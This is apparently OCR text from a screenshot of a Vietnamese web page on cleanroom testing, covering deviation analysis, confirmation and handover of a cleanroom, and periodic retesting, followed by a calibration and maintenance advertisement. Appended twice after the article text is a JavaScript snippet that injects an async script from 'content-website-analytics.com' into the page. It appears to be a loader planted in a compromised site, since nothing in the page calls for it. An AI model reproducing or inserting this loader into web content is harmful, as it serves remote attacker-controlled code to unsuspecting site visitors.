
lường, phân tích các sai lệch và đề xuất giải pháp
khắc phục nếu cần.
Xác nhận và bàn giao phòng sạch:
Nếu các tiêu
chí thử nghiệm đáp ứng yêu cầu, phòng sạch được
xác nhận đạt tiêu chuẩn và sẵn sàng đi vào hoạt
động.
Việc thử nghiệm phòng sạch cần được thực hiện định kỳ
để đảm bảo duy trì chất lượng không khí và đáp ứng các
tiêu chuẩn nghiêm ngặt của ngành công nghiệp yêu cầu
độ sạch cao.;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);
QUÝ KHÁCH CÓ NHU CẦU HIỆU CHUẨN – BẢO TRÌ